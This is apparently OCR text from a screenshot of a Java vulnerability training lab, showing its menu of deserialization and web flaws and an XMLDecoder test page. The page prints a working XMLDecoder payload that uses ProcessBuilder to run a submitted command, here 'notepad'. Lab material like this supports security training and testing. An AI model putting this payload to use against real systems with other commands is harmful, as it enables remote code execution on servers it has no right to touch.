 Java 靶场
基础漏洞
其他漏洞
admin
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Forwarded-For
SpEL注入
未授权访问
SSRF
URL重定向
CORS
RMI
Log4j
Shiro
XStream
Jackson
SnakeYaml
xmldecoder
Java 反序列化漏洞
漏洞描述
xmldecoder 反序列化漏洞
漏洞测试
请输入命令:
notepad
立即提交
重置
测试结果
执行成功!
XML:
<?xml version="1.0" encoding="UTF-8"?><java version="1.8.0_151" class="java.beans.XMLDecoder"> <object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1"> <void index="0"> <string>notepad</string> </void> </array> <void method="start" /> </object>
</java>
无标题
文件
编辑
查看
行 1，列 1
0 个字符
100%
Windows (CRLF)
UTF-8